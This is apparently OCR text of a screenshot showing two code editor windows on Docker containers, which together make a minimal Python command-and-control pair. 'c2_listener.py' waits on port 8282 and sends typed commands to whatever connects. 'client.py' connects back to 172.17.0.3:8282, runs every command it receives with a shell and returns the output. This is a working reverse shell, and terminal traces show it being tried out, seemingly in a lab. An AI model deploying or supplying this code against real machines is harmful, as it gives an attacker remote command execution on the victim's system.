 File Edit Selection ··· / [Container ubuntu (quirky_booth)]
Welcome c2.py c2_listener.py sub.py
home > hacker > c2_listener.py
1 import socket
2
3 host = '0.0.0.0'
4 port = 8282
5
6 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
7
8 s.bind((host,port))
9
10 s.listen(1)
11 print(f"Listening for incoming connections on {host}:{port}...")
12 conn, addr = s.accept()
13 print(f"Connection established with {addr}")
14
15 while True:
16 command = input("Enter Command: ")
17 conn.send(command.encode())
18 output = conn.recv(1024).decode()
19 print(f'recv : {output}')
20
21
22 # 연결 닫기
23 conn.close()
PROBLEMS OUTPUT TERMINAL PORTS
TERMINAL bash
Enter Command: ls
recv :
Enter Command: ls
Traceback (most recent call last):
File "/home/hacker/c2_listener.py", line 17, in <module>
conn.send(command.encode())
BrokenPipeError: [Errno 32] Broken pipe
hacker@9c5280885d08:~$
Container ubuntu (quirky_booth) 0 0 1 Ln 24, Col 1 Spaces: 4 UTF-8 LF Python
/ [Container ubuntu (kind_kalam)]
secret_password.txt client.py
home > john > client.py
1 import socket
2 import subprocess
3 import time
4 h="172.17.0.3"
5 p=8282
6 s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
7 s.connect((h,p))
8 while True:
9 try:
10 while True:
11 c=s.recv(1024).decode()
12 output=subprocess.run(c,shell=True,stdout=subprocess.PIPE,text=True)
13 result=output.stdout
14 if(result==''):
15 s.send("suc".encode())
16 else:
17 s.send(result.encode())
18 except Exception as e:
19 time.sleep(5)
PROBLEMS OUTPUT TERMINAL PORTS
TERMINAL
time.sleep(5)
KeyboardInterrupt
john@dcd3dad1442f:~$ python3 client.py
^CTraceback (most recent call last):
File "/home/john/client.py", line 11, in <module>
c=s.recv(1024).decode()
KeyboardInterrupt
john@dcd3dad1442f:~$
Container ubuntu (kind_kalam) 0 0 0 Ln 19, Col 22 Spaces: 4 UTF-8 LF Python